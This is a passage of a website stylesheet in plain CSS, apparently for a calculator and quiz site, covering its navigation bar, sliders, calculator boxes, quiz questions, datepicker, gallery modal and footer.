    width: 50px;
    height: 50px;
    background: #007dba;
    color: #ffffff;
    font-size: 30px;
    line-height: 50px;
    text-align: center;
    position: absolute;
    left: 15px;
    top: 100px;
    cursor: pointer;
    z-index: 999;
}

/*verzió 2015.09.14

header .navbar{
    background: #f7941d;
    border-bottom: 1px solid #083050;
    -webkit-box-shadow: 0px 10px 20px 0px rgba(50, 50, 50, 0.33);
    -moz-box-shadow:    0px 10px 20px 0px rgba(50, 50, 50, 0.33);
    box-shadow:         0px 10px 20px 0px rgba(50, 50, 50, 0.33);
    
}*/

header .navbar{
    /*background: #083050*//*transparent #083050 #f7941d #444444*/;
    border-bottom: 1px solid #3a4954;
    background: url(../images/header_bg.png) repeat-x;
    background-size: 100% 100%;
    /*border-bottom: 2px solid #f7941d;  */
    /*-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    filter: alpha(opacity=75);
    -moz-opacity: 0.75;
    -khtml-opacity: 0.75;
    opacity: 0.75;  
    width:  1170px;
    margin: 0px auto;*/
    height: 80px;
    -webkit-box-shadow: 0px 10px 20px 0px rgba(6, 38, 62, 0.4);
    -moz-box-shadow:    0px 10px 20px 0px rgba(6, 38, 62, 0.4);
    box-shadow:         0px 10px 20px 0px rgba(6, 38, 62, 0.4);
}

header .navbar a{
    color: #ffffff;
}
header .nav a:hover, header .nav a:active{
    background: #f7941d!important;
}

.orange_menu {
    backgroundd: #f7941d;
    padding:14px 0px 0px 0px;
    font-size:18px;
    font-weight:bold;
}
.orange_menu span{
    color: #f7941d;
}

.navbar-nav {
    margin:0px;
}
.navbar-default .nav li a{
    color: #ffffff;
}


.topnav_logo{
    height: 83px;
    background: url(/upload/file/99/orig.png) center center no-repeat;
    background-size: auto 100%;
    font-size: 1px;
    text-indent: -1000em;
    overflow: hidden;
    width: 255px;
    padding: 0 4px;
    margin:0px 0px 0px 0px;
}
.topnav_logo:hover{
    height: 83px;
    background: url(/upload/file/99/orig.png) center center no-repeat!important;
    background-size: auto 98%!important;
}

.topnav_logo_en, .topnav_logo_de{
    background: url(/upload/file/668/orig.png) center center no-repeat!important;
}
.topnav_logo_en:hover, .topnav_logo_de:hover{
    background: url(/upload/file/668/orig.png) center center no-repeat!important;
}

.container{
    wwidth:970px;
}



.header_menu2{
    text-align: center;
    padding: 0px 0;
}
.header_menu2 ul{
    display: inline-block;
    text-align: center;
}
.header_menu2 li{
    display: inline-block;
    padding: 0 5px;
    text-align: center;
}
.header_menu2 li a{
    color: #000000;
}
.header_menu2 li a:hover{
    color: #ffffff;
}
header .navbar-form input{
    width: 300px!important;
    max-width: 300px;
}


.large_input {
    font-size:24px;
}
.index_promo{
    padding-bottom: 40px;
}

.slider_paging_left, .slider_paging_right{
    height: 150px;
    background: #ffffff;
    text-align: center;
    line-height: 150px;
    font-size: 70px;
    margin-top: 10px;
    cursor: pointer;
}
.calc_box_title{
    float: right;
    font-size: 30px;
    color: #072d4c;
    font-weight: bold;
    padding: 10px 20px;
    border-bottom: 4px solid #137eb8;
    font-family: 'Alegreya Sans', sans-serif;
    line-height: 33px;
    margin-right: -10px;
    margin-bottom: 10px;

}
.calc_box_title a{
    color: #072d4c;
}
#calc_input_content{
    background: #ffffff;
    /*background: url(../images/black_opacity_bg2.png) repeat;*/
    min-height: 303px;
    padding: 10px 10px 10px 10px;
    margin: 0!important;
}
.calc_input_content_gallery{
    background: none!important;
}
.calc_box_1_gallery{
    background: transparent url(../images/black_opacity_bg2.png) repeat!important;
}
.calc_box_buttons{
    background: url(../images/black_opacity_bg2.png) repeat;
    text-align: center;
    min-height: 184px;
    margin: 0;
}
.calc_input_content_gallery .calc_box_buttons{
    background: none;
    margin-top: 70px;
}
.modal-body .calc_box_buttons{
    background: none;
    min-height: auto;
}
#calc_input_content .input-group{
    width: 100%;
}
#calc_input_content .input-group .form-control{
    width: 100%!important;
}
.calc_q_infopic{
    padding: 5px 0 10px 0;
    text-align: center;
}
.ui-datepicker{
    z-index: 1000!important;
}
.panel-body img{
    max-width: 100%;
    display: block;
    margin: auto;
}

.index2_top{
    background: #ffffff;
    padding: 3px;
}
.index2_top_right{
    padding: 35px 60px 10px 20px;
}
.index2_top_right p{
    text-align: right;
    font-size: 21px;
    line-height: 24px;
    padding: 5px 0 0 0;
}
.index2_top_logo img{
    max-width: 360px;
    float: right;
    margin-right: 10px;
}
.index2_calculations_count{
    width: 112px;
    height: 112px;
    overflow: hidden;
    float: left;
    text-align: center;
    line-height: 112px;
    font-size: 21px;
    font-weight: bold;
    background: url(../images/index2_calculations_count.png) no-repeat;
    margin-left: 100px;
    margin-top: -25px;
}
.index2_calculations_text{
    margin-left: 15px;
    float: left;
    font-size: 24px;
    line-height: 24px;
    font-weight: bold;
    padding-top: 5px;
}
.index2_col h2, .tab_title{
    width: 100%;
    height: 90px;
    line-height: 100px;
    background-size: 100% 100%;
    font-size: 35px;
    overflow: hidden;
    color: #ffffff;
    padding-left: 30px;
    margin-bottom: 0;
}
.index2_col_1 h2, .tab_title_01{
    background: url(../images/title_01.png) no-repeat;
}
.index2_col_2 h2, .tab_title_02{
    background: url(../images/title_02.png) no-repeat;
}
.index2_col_3 h2, .tab_title_03{
    background: url(../images/title_03.png) no-repeat;
}
.index2_col .item{
    background: #ffffff;
    margin: 0 0 10px 0;
    position: relative;
    z-index: 90;
    max-width: 360px;
    border: 1px solid #ffffff;
}
.index2_col .item .pic{
}
.index2_col .item .pic img{
    width: 100%;
    max-width: 360px;
    display: block;
    margin: auto;
}
.index2_col .item h3{
    position: absolute;
    bottom: 0;
    width: 100%;
    z-index: 100;
    text-align: center;
    color: #ffffff;
    font-size: 24px;
    line-height: 28px;
    font-weight: bold;
    letter-spacing: -1px;
    margin: 0;
    padding: 7px 5px 7px 5px;
    background: url(../images/black_opacity_bg2.png) repeat;
}
.calc_list .index2_col .item h3{
    bottom: 24px;
    padding-bottom: 0;
}
.index2_col .item h3 a{
    color: #ffffff;
}
.index2_col .item .count{
    text-align: center;
    height: 24px;
    line-height: 24px;
    background: url(../images/black_opacity_bg2.png) repeat;
    position: absolute;
    bottom: 0;
    width: 100%;
    z-index: 100;
    color: #ffffff;
}
.index2_col .item .count span{
    opacity: .8;
}

.loadhidden{
    opacity:0;
}
.loadvisible{
    opacity:1;
}

.calc_page{
    padding: 30px 0 20px 0;
}

.calc_box{
    /*background: #ffffff;*/
    visibility: hidden;
    position: relative;
}

.calc_row_box{
    margin-bottom: 30px;
}
#calc_box_0 p{
    padding: 15px;
    font-size: 16px;
    line-height: 24px;
    min-height: 184px;
    color: #ffffff;
    background: url(../images/black_opacity_bg2.png);
}
#calc_box_1{
}
.calc_box_1_popup{
    /*background: #ffffff;*/
    background: url(../images/black_opacity_bg2.png);
}
#calc_box_1.calc_box_1_gallery .calc_box_title{
    color: #ffffff;
    margin-right: 0px;
}
.calc_form{
}
#calc_box_3{
    background: #ffffff;
}
.calc_box_num{
    width: 64px;
    height: 59px;
    line-height: 45px;
    overflow: hidden;
    background: #f7941d;
    font-size: 33px;
    font-weight: bold;
    text-align: center;
    color: #ffffff;
    position: absolute;
    left: -15px;
    top: 20px;
    background: url(../images/num_bg.png) no-repeat;
    z-index: 1000;
}
#calc_box_2{
    background: #ffffff;
}
#calc_box_3{
    padding: 15px;
    background: #ffffff;
}
#calc_box_3 .title{
    font-size: 24px;
    font-weight: bold;
    color: #083050;
}
.calcinfo_page{
    background: url(../images/calc_bg.png) repeat;
    padding: 20px;
}
.calcinfo_page h1{
    text-align: left;
}

.calculation_page{
    background: url(../images/calc_bg.png) repeat;
    padding: 20px;
}
.calculation_page h1{
    text-align: left;
}
.calculation_page article{
    background: #ffffff;
}
.calculation_page article p{
    padding: 10px;
}
.calculation_page .output_text{
    padding: 10px;
    text-align: center;
    font-size: 16px;
    line-height: 21px;
}

.calcinfo img{
    display: block;
    margin: auto;
}
.calcinfo .panel-heading{
    border: none;
    background: #9bcbe2 url(../images/panel_bg.png) right 17px no-repeat;
    font-size: 22px;
    color: #083050;
    border-bottom: 4px solid #78aec8;
    padding-right: 0px;
}
.panel-title a{
    display: block;
    width: 100%;
    padding-right: 40px;
}
.calcinfo .panel{
    border: 1px solid #9bcbe2;
}
.calcinfo{
    margin: 0 0 10px 0!important;
    -webkit-border-radius: 0px!important;
    -moz-border-radius: 0px!important;
    border-radius: 0px!important;
}
.calcinfo .panel-title, .calcinfo .panel-title a{
    -webkit-border-radius: 0px!important;
    -moz-border-radius: 0px!important;
    border-radius: 0px!important;
    font-size: 22px;
}
#calc_box_4{
    padding: 30px 15px;
    font-size: 18px;
    min-height: 250px;
    background: #ffffff;
}
#calc_box_4{
    font-size: 18px;
    color: #137eb8;
    line-height: 20px;
}
#calc_box_4 textarea{
    height: 75px;
    resize: none;
    overflow: auto;
    margin-bottom: 10px;
    background: #ffffff;
    border: 2px solid #137eb8;
    font-size: 20px;
    color: #2d3439;
    -webkit-border-radius: 0px!important;
    -moz-border-radius: 0px!important;
    border-radius: 0px!important;
}
#calc_box_4 .col-md-4{
    text-align: right;
    padding-top: 5px;
}
#calc_box_4 button{
    height: 47px;
    background: #86a12c;
    text-align: center;
    line-height: 47px;
    color: #ffffff;
    font-size: 24px;
    text-transform: uppercase;
    border-bottom: 6px solid #6d8912;
    border: 0;
    padding: 0 15px;
}
#calc_box_5{
    padding: 30px 15px;
    font-size: 18px;
    min-height: 250px;
    background: #ffffff;
}

#calc_box_4, #calc_box_5{
    min-height: 350px;
}

.index3_slider{
    -webkit-box-shadow: 7px 7px 10px 0px rgba(50, 50, 50, 0.4);
    -moz-box-shadow:    7px 7px 10px 0px rgba(50, 50, 50, 0.4);
    box-shadow:         7px 7px 10px 0px rgba(50, 50, 50, 0.4);
    font-family: 'Roboto Condensed', sans-serif;
}
.index3_slider .item{
    height: 360px;
    overflow: hidden;
}
.index3_slider .item .pic{
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 100;
}
.index3_slider_bot{
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    z-index: 110;
    height: 115px;
}
.index3_slider .item .pic img{
    width: 100%;
}
.black_bg{
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background: #000000;
    opacity: .6;
}
.index3_slider_bot a{
    display: block;
    background: url(../images/black_opacity_bg.png) repeat;
    line-height: 62px;
    font-size: 24px;
    text-transform: uppercase;
    padding: 0 25px;
    border: 2px solid #ffffff;
    margin: 24px 0 0 24px;
    float: left;
    color: #ffffff;
    position: relative;
    z-index: 120;
}
.index3_slider_bot a:hover{
    text-decoration: none;
    background: #000000;
}
.index3_slider_left, .index3_slider_right{
    display: block;
    background: url(../images/black_opacity_bg.png) repeat;
    line-height: 30px;
    width: 30px;
    text-transform: uppercase;
    text-align: center;
    border: 2px solid #ffffff;
    margin: 39px 10px 0 0;
    float: right;
    color: #ffffff;
    font-size: 28px;
    position: relative;
    z-index: 110;
    cursor: pointer;
    opacity: 0.6;
    font-weight: 300;
}
.index3_slider_left:hover, .index3_slider_right:hover{
    background: #000000;
    opacity: 0.9;
}

.index3_slider_buttons{
    position: absolute;
    left: -7px;
    top: 33px;
    z-index: 130;
}
.index3_slider_button{
    width: 30px;
    height: 43px;
    background: url(../images/index3_slider_btn.png) no-repeat;
    cursor: pointer;
}
.index3_slider_button.active{
    background: url(../images/index3_slider_btn_act.png) no-repeat;
}
.index3_slider_out{
    position: relative;
}

.index3_slider .item h3{
    background: url(../images/calc_bg.png) repeat;
    margin: 0;
    font-size: 36px;
    line-height: 38px;
    text-align: center;
    color: #616770;
    position: absolute;
    left: 25px;
    top: 25px;
    max-width: 300px;
    z-index: 130;
    text-transform: uppercase;
    border: 1px solid #cccccc;
}
.index3_slider .item h3 a{
    display: block;
    color: #616770;
    padding: 10px;
}
.index3_slider .item h3 a:hover{
    text-decoration: none;
    background: #ffffff;
}

.index3_right_top, .index3_right_bot{
    position: relative;
    -webkit-box-shadow: 7px 7px 10px 0px rgba(50, 50, 50, 0.4);
    -moz-box-shadow:    7px 7px 10px 0px rgba(50, 50, 50, 0.4);
    box-shadow:         7px 7px 10px 0px rgba(50, 50, 50, 0.4);
}
.index3_right_top{
    min-height: 200px;
}
.index3_right_bot{
    margin-top: 10px;
    min-height: 150px;
}
.index3_search{
    padding: 20px 10px;
    position: relative;
    z-index: 150;
}
.index3_search input{
    width: 100%;
    border: 2px solid #214356;
    background: #ffffff;
    font-size: 20px;
    color: #000000;
    padding: 10px 10px;
}
.index3_search .mybtn{
    width: 100%;
    margin-top: 10px;
}

.mybtn{
    display: inline-block;
    border: 0;
    text-align: center;
    height: 82px;
    line-height: 68px!important;
    color: #ffffff;
    font-size: 30px;
    text-transform: uppercase;
    padding: 0 0 0 0;
    max-width: 100%;
    min-width: 260px;
}
.mybtn:hover, .mybtn:active, .mybtn:focus{
    color:#ffffff;
    line-height: 72px!important;
    text-decoration: none;
}
.mybtn_orange{
    background: url(../images/btn_orange.png);
    background-size: 100% 100%;

}
.modal-content .mybtn_orange.getcalc_btn{
    background: url(../images/btn_green.png);
}
.myicon{
    display: inline-block;
}
.myicon_mglass{
    width: 35px;
    height: 34px;
    background: url(../images/icon_mglass.png) no-repeat;
    margin-bottom: -8px;
}
.myicon_hand{
    width: 82px;
    height: 54px;
    background: url(../images/icon_hand.png) no-repeat;
    margin-bottom: -13px;
}
.myicon_hand2{
    width: 45px;
    height: 52px;
    background: url(../images/icon_hand2.png) no-repeat;
    margin-bottom: -13px;
}
.myicon_hand3{
    width: 58px;
    height: 65px;
    background: url(../images/icon_hand3.png) no-repeat;
    margin-bottom: -13px;
}
.myicon_plane{
    width: 25px;
    height: 25px;
    background: url(../images/icon_plane.png) no-repeat;
}

.index3_bot_counter, .index3_bot_counter_blue{
    height: 77px;
    width: 100%;
    background-size: 100% 77px;
    color: #ffffff;
    text-align: center;
    font-size: 12px;
    line-height: 12px;
    text-transform: uppercase;
    margin-top: 40px;
}
.index3_bot_counter{
    background: url(../images/counter_bg.png) center top no-repeat;
}
.index3_bot_counter_blue{
    background: url(../images/counter2_bg.png) center top no-repeat;
    color: #137eb8;
}
.index3_bot_counter_2{
    font-size: 24px;
    height: 53px;
    line-height: 53px;
}

.calc_breadcrumb{
    float: right;
    margin-top: 30px;
}
.calc_breadcrumb ul{
    display: inline-block;
    text-align: right;
}
.calc_breadcrumb li{
    display: block;
    float: left;
    height: 44px;
    overflow: hidden;
    background: url(../images/br_bg.png) repeat-x;
    margin: 0;
    padding: 0 20px;
    line-height: 44px;
    font-size: 18px;
    color: #9bcbe2;
}
.calc_breadcrumb li a{
    display: block;
    height: 44px;
    overflow: hidden;
}
.calc_breadcrumb li.br_home{
    padding: 0;
    width: 68px;
    background: url(../images/br_home.png) no-repeat;
    font-size: 1px;
    text-indent: 1000em;
    overflow: hidden;
}
.calc_breadcrumb li.br_home a{
    width: 68px;
    text-indent: -1000em!important;
}
.calc_breadcrumb li.br_sep{
    width: 18px;
    padding: 0;
    background: url(../images/br_sep.png) no-repeat;
}
.calc_breadcrumb li.br_end{
    padding: 0;
    width: 14px;
    background: url(../images/br_end.png) no-repeat;
}
.calc_breadcrumb li.br_item:last-child{
    color: #137eb8;
}

footer{
    margin: 40px 0 0 0;
    background: #137eb8;
    padding: 30px 0;
}
footer nav{
    font-size: 14px;
    color: #000000;
    padding-top: 40px;
}
footer nav li{
    display: inline-block;
    padding: 0 10px;
    border-left: 1px solid #000000;
}
footer nav li:first-child{
    border-left: 0;
}
footer nav li a{
    color: #91d5f5;
}
footer nav li a:hover{
    color: #ffffff;
}

.getcalc_btn{
    width: 349px;
    height: 82px;
    margin-top: 45px;
    vertical-align: middle;
}
.modal-content .getcalc_btn{
    margin: 10px auto;
}

button::-moz-focus-inner { 
    border: 0; 
    padding: 0; 
}
.icon_hand_left{
    width: 54px;
    height: 50px;
    display: inline-block;
    background: url(../images/icon_hand_left2.png) no-repeat;
    position: relative;
    margin-bottom: -10px;
    margin-left: 5px;
}
.calc_box_row{
    padding-bottom: 10px;
}

.calc_similars{
    padding-bottom: 10px;
}
.calc_similars .item, .dyk_list .item{
    background: #9bcbe2;
    padding: 7px;
    border-bottom: 3px solid #78aec8;
}
.dyk_list .col-md-6{
    padding-bottom: 10px;
}
.calc_similars .item .pic, .dyk_list .item .pic{
    height: 76px;
    overflow: hidden;
    border-bottom: 2px solid #ffffff;
}
.calc_similars .item h3, .dyk_list .item h3{
    font-size: 16px;
    line-height: 16px;
    color: #083050;
    font-weight: bold;
    height: 54px;
    overflow: hidden;
    text-align: center;
    margin: 5px 0 5px;
    padding: 0;
}
.calc_similars .item h3 a, .dyk_list .item h3 a{
    color: #083050;
}
.calc_similar_btn, .dyk_list_btn{
    margin-top: 0px;
    display: block;
    background: #137eb8;
    height: 47px;
    line-height: 47px;
    color: #ffffff;
    font-size: 18px;
    text-transform: uppercase;
    border-bottom: 6px solid #03669c;
    text-align: center;
    width: 100%;
}
.dyk_list_btn{
    margin-top: 0;
}
#partner_save_calc{
    background: #137eb8!important;
    border: none!important;
}


.form-styled .control-label{
    margin: 0;
    position: relative;
    width: 100%;
    padding-top: 0;
    z-index: 100;
}
.form-styled input[type=text], .form-styled input[type=number]{
    border-color: #017dba;
    border-width: 3px 1px 1px 1px;
    border-style: solid;
    border-top-color: #082f50;
    -moz-border-radius-bottomright: 10px!important;
    -webkit-border-bottom-right-radius: 10px!important;
    border-bottom-right-radius: 10px!important;
    -moz-border-radius-bottomleft: 10px!important;
    -webkit-border-bottom-left-radius: 10px!important;
    border-bottom-left-radius: 10px!important;
    z-index: 110;
    position: relative;
    background-repeat: no-repeat;
    background-position: center bottom;
    font-size: 16px;
}
.control-label-styled{
    position: absolute;
    background: #082f50;
    width: 100%;
    font-size: 14px;
    text-align: center;
    height: 26px;
    line-height: 16px;
    padding: 5px 0;
    color: #a5d8ef;
    font-weight: normal;
    -moz-border-radius-topleft: 10px;
    -webkit-border-top-left-radius: 10px;
    border-top-left-radius: 10px;
    -moz-border-radius-topright: 10px;
    -webkit-border-top-right-radius: 10px;
    border-top-right-radius: 10px;
}


.btn_dyk_calc{
    background: url(../images/btn_orange.png);
    background-size: 100% 100%;
    display: inline-block;
    border: 0;
    text-align: center;
    height: 82px;
    line-height: 21px!important;
    color: #ffffff;
    font-size: 30px;
    text-transform: uppercase;
    padding: 23px 0 0 0;
    width: 100%;
}
.btn_dyk_calc:hover{
    color: #ffffff;
    font-weight: bold;
    text-decoration: none;
}
.doyoknow_right h2{
    font-size: 30px;
    color: #072d4c;
    font-weight: bold;
    padding: 10px 20px;
    border-bottom: 4px solid #137eb8;
    font-family: 'Alegreya Sans', sans-serif;
    line-height: 33px;
    text-align: center;

}
#doyoknow_right{
    opacity: 0;
}
.doyoknow_pic{
    position: relative;
}
.doyoknow_title{
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    box-sizing: border-box;
    padding: 10px 10px;
    text-align: center;
    background: url(../images/black_opacity_bg.png) repeat;
    color: #ffffff;
    text-transform: uppercase;
    line-height: 20px;
    font-size: 18px;
}
.doyoknow_title a{
    text-decoration: none;
    color: #ffffff;
}

.calc_form input.form-control, select.form-control{
    background: #137eb8;
    border-style: solid;
    border-width: 0 0 4px 0;
    border-color: #03669c;
    font-size: 24px;
    color: #ffffff;
    height: 44px;
    margin: 0;
}
.calc_form .form-group .control-label{
    line-height: 14px;
    font-size: 14px;
    padding: 3px 24px 3px 12px;
    background: #083050 url(../images/label_bg.png) right top no-repeat;
    background-size: 24px 100%;
    color: #deedf4;
    font-weight: normal;
}
.calc_form .form-group .control-label.control-label_empty{
    background: none;
}
.calc_form .form-group .input-group{
    margin-top: -5px;
    padding-top: 0;
}
.calc_input_content_popup button{
    margin: 170px auto 10px auto;
    font-size: 24px;
    display: block;
    width: 100%;
}
.calc_input_content_popup{
    background: none!important;
}

.modal-dialog{
    z-index: 10000;
}

.calc_questions .btn-success{
    margin-top: 10px;
}
.calc_question .btn-primary{
    border: 3px solid #03669c;
}

.calc_questions hr{
    border-bottom: 1px solid #cccccc;
    margin: 10px 0;
    padding: 0;
    font-size: 1px;
}
.calc_tags{
    padding: 10px;
    text-align: center;
}
.calc_tag{
    display: inline-block;
    margin: 3px 5px;
    font-size: 14px;
    color: #ffffff;
}
.calc_tag a{
    display: block;
    background: #f7941d!important;
    padding: 2px 5px;
    color: #ffffff;
    text-decoration: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.calc_tag a:hover{
    background: #083050;
}

.article-social .calc_tag{
    margin-top: 0;
    position: relative;
    top: -5px;
}

.checkbox, .radio {
    margin-bottom: 0px;
    margin-top: 3px;
    position: relative;
}
a.anchor {
    display: block;
    position: relative;
    top: -90px;
    visibility: hidden;
}
.modal-header{
    background: #86a12c;/*#f7941d;*/
}
.modal-title{
    color: #ffffff;
    font-family: 'Alegreya Sans', sans-serif;
    font-size: 30px;
}


.calc_question{
    margin: 0 0 20px 30px;
    padding: 20px 10px 20px 50px;
    position: relative;
    background:#ffffff;
    border: 1px solid #9bcbe2;

}
.calc_question label{
    font-weight: 300!important;
    font-size: 24px;
    color: #083050; /*#03669c;*/
    padding-bottom: 10px;
    /*font-family: 'Alegreya Sans', sans-serif;*/
}
.calc_question .btn-group label.btn{
    -webkit-border-radius: 0px!important;
    -moz-border-radius: 0px!important;
    border-radius: 0px!important;
    color: #ffffff;
    white-space: normal;
    font-size: 18px;
    line-height: 21px;
    padding: 10px 20px 10px 20px;
    margin: 0 15px 5px 0;
    display: inline-block;
    background: #137eb8;
    border-color: #03669c;
    border-style: solid;
    border-width: 0 0 4px 0;
    position: relative;
}
.calc_question .btn-group label.btn-primary-pre{
    padding-left: 58px;
}
.btn_group_pre{
    position: absolute;
    width: 38px;
    height: 100%;
    display: block;
    left: 0;
    top: 0;
    background: #03669c;
    font-size: 24px;
    font-weight: bold;
    color: #9bcbe2;
    line-height: 40px;
}
.calc_question .btn-primary.active{
    background: #f7941d!important;
    border-color: #b56607!important;
}
.calc_question .btn-primary:hover{
    border-color: #b56607!important;
}
.calc_question .btn-primary.active .btn_group_pre{
    background: #b56607;
    color: #ffb357;
}

.calc_quiz_right .btn_group_pre{
    background: #6dc21b!important;
    color: #ffffff!important;
}
.calc_quiz_false .btn_group_pre{
    background: #e81a1a!important;
    color: #ffffff!important;
}


.calc_question_num{
    width: 55px;
    height: 53px;
    line-height: 36px;
    overflow: hidden;
    background: #f7941d;
    font-size: 24px;
    font-weight: bold;
    text-align: center;
    color: #ffffff;
    position: absolute;
    left: -15px;
    top: 12px;
    /*background: url(../images/num_bg2.png) no-repeat;*/
    background: url(../images/num_bg_questions2.png) no-repeat;
    background-size: 100% auto;
    z-index: 1000;
}
.ui-datepicker{
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #137eb8;
    border: 3px solid #03669c;
    -webkit-box-shadow: 4px 4px 5px 0px rgba(50, 50, 50, 0.3);
    -moz-box-shadow:    4px 4px 5px 0px rgba(50, 50, 50, 0.3);
    box-shadow:         4px 4px 5px 0px rgba(50, 50, 50, 0.3);
    z-index: 10000!important;
}
.ui-datepicker select{
    z-index: 10001!important;
}
.ui-datepicker-header{
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #03669c;
    border: none;
}
.ui-datepicker-calendar th{
    color:#ffffff;
}
.ui-datepicker-calendar .ui-state-default{
    background: #ffffff;
}
.ui-datepicker-calendar .ui-state-default:hover{
    background: #f7941d;
    color:#ffffff;
}
.ui-datepicker-calendar .ui-state-active{
    background: #b56607;
    color:#ffffff;
}
.date-picker, .date-picker_partner_alert, .datetimepicker{
    background: #137eb8 url(../images/datepicker_bg.png) right 8px no-repeat!important;
}
.orange_menu .dropdown-menu li a{
    color: #f7941d!important;
}
.orange_menu .dropdown-menu li a:hover{
    color: #ffffff!important;
}
.header_login_fb, .header_login_fb:hover, .header_login_fb:active{
    padding-left: 45px!important;
    background-image: url(../images/fb_logo_xs.png)!important;
    background-position: 20px 3px!important;
    background-repeat: no-repeat!important;
}
.header_login_fb:hover{
    padding-left: 20px!important;
    padding-right: 45px;
}
.index_col_bot{
    height: 30px;
    border-style: solid;
    border-width: 0 0 1px 1px;
    -webkit-box-shadow: inset 0px 5px 5px 0px rgba(50, 50, 50, 0.5);
    -moz-box-shadow:    inset 0px 5px 5px 0px rgba(50, 50, 50, 0.5);
    box-shadow:         inset 0px 5px 5px 0px rgba(50, 50, 50, 0.5);
}
.index_col_bot_1{
    background: #0b314f;
    border-color: #245b7d;
}
.index_col_bot_2{
    background: #86a12c;
    border-color: #b3c767;
}
.index_col_bot_3{
    background: #137eb8;
    border-color: #39a9d6;
}
.input-group-addon{
    background: #083050;
    color: #ffffff;
    font-size: 18px;
    border-style: solid;
    border-color: #03669c;
    border-width: 0 0 3px 1px;
}
.calculation_social{
    padding: 10px 10px 0 10px;
    text-align: center;
}
.calculation_social div{
    padding: 0!important;
}
.social_btn{
    display: inline-block;
}
.calculation_social .social_btn, .calc_tags .social_btn, .article-social .social_btn{
    margin: 3px 22px;
    position: relative;
}
.calculation_social .social_btn.social_fb, .article-social .social_btn.social_fb{
    top: -5px;
}
.calc_tags .social_btn.social_tw{
    bottom: -5px;
}
.calc_tags .fb-share-button, .calc_tags .twitter-share-button,
.article-social .fb-share-button, .article-social .twitter-share-button
{
    transform: scale(1.5);
    -ms-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -o-transform: scale(1.5);
    -moz-transform: scale(1.5);    
}

.calc_input_next_label{
    line-height: 30px;
    font-size: 18px;
}
.myfb_box{
    position: fixed;
    bottom: 0;
    right: 0;
    width: 400px;
    height: 200px;
    padding: 5px 10px 10px 30px;
    border-color: #137eb8;
    border-style: solid;
    border-width: 1px 0 0 1px;
    background: #ffffff;
    -webkit-box-shadow: -4px -4px 20px 0px rgba(50, 50, 50, 0.6);
    -moz-box-shadow:    -4px -4px 20px 0px rgba(50, 50, 50, 0.6);
    box-shadow:         -4px -4px 20px 0px rgba(50, 50, 50, 0.6);
}
.myfb_box .title{
    font-size: 21px;
    line-height: 24px;
    font-weight: bold;
    color: #405d9b;
    padding: 0 0 5px 0;
}
.myfb_box_close{
    position: absolute;
    left: 2px;
    top: 2px;
}
.modal-backdrop{
    /*opacity: .9!important;*/
}
.calc_question .input-group{
    width: 100%;
}
.calc_custom_infopic{
    padding: 0 0 10px 0;
    float: left;
}
.calc_custom_infopic img{
    border: 1px solid #ffffff;
    max-height: 150px;
}
.error404{
    text-align: center;
    padding-top: 0;
}
.error404 h1{
    font-size: 120px;
    text-align: center;
}
.error404 h2{
    font-size: 50px;
    line-height: 55px;
}
.error404 h3{
    font-size: 170px;
}
.header_fb_like{
    margin-top: 30px;
}

#calc_box_5 .calc_box_title{
    float: left;
    margin: 0 0 10px 40px;
    padding-top: 0;
}

.sponsor_box .input-group{
    padding: 2px 0;
    width: 100%;
}
.sponsor_box .form-control{
    width: 100%;
}
.calc_gallery_num{
    color: #f7941d;
    font-size: 30px;
    text-align: center;
    padding: 80px 0 5px 0;
    font-family: 'Alegreya Sans', sans-serif;
}
.calc_gallery_text{
    font-size: 16px;
    line-height: 24px;
    color: #ffffff;
    text-align: center;
}

.cgallery_modal{
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 9000;
    top: 0;
    left: 0;
}
.cgallery_backdrop{
    position: absolute;
    background: #000000;
    opacity: .7;
    width: 100%;
    height: 100%;
    z-index: 9010;
    left: 0;
    top: 0;
}
.cgallery_content{
    position: relative;
    z-index: 9020;
    max-width: 1120px;
    margin: 50px auto 10px auto;
    background: url(../images/black_opacity_bg2.png);
    padding: 10px 35px;
    border-color: #000000;
    border-style: solid;
    border-width: 1px 1px 5px 1px;
}
.cgallery_left{
    max-height: 500px;
}
.cgallery_left img{
    max-width: 100%;
}
.cgallery_right{
    color: #ffffff;
}
.cgallery_right h2{
    font-family: 'Alegreya Sans', sans-serif;
    font-size: 24px;
    margin: 0;
    padding: 5px 0 10px 0;
}
.cgallery_right p{
    font-size: 16px;
    line-height: 24px;
}
.cgallery_itemnum{
    position: absolute;
    bottom: 5px;
    left: 10px;
    font-size: 30px;
    font-family: 'Alegreya Sans', sans-serif;
    z-index: 9040;
    opacity: 1;
    color: #ffffff;

}

.cgallery_content .owl-theme .owl-controls .owl-page span{
    width: 10px;
    height: 10px;
    margin: 5px 4px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background: #6a6b6d;
    opacity: 1;
}
.cgallery_content .owl-theme .owl-controls .owl-page.active span,
.cgallery_content .owl-theme .owl-controls.clickable .owl-page:hover span{
    background: #f7941d;
}

.cgallery_left_pager, .cgallery_right_pager{
    width: 24px;
    height: 42px;
    position: absolute;
    z-index: 9050;
    top: 200px;
    opacity: .7;
    cursor: pointer;
}
.cgallery_left_pager:hover, .cgallery_right_pager:hover{
    opacity: 1;
}
.cgallery_left_pager{
    background: url(../images/pager_left.png);
    left: 2px;
}
.cgallery_right_pager{
    background: url(../images/pager_right.png);
    right: 2px;
}

.cgallery_close{
    position: absolute;
    right: -12px;
    top: -12px;
    width: 24px;
    height: 24px;
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    color: #000000;
    cursor: pointer;
    opacity: .7;
    background: #cccccc;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;

}
.cgallery_close:hover{
    opacity: 1;
}

#calcModal .modal-content{
    position: relative;
}
.modal_top_left{
    position: absolute;
    top: 0;
    left: -15px;
    width: 15px;
    height: 81px;
    background: url(../images/popup_title_left.png) no-repeat;
}
.modal-header{
    height: 66px;
    line-height: 66px;
}
.modal-backdrop.in {
    opacity: 0.95;
}
.reg_modal_text{
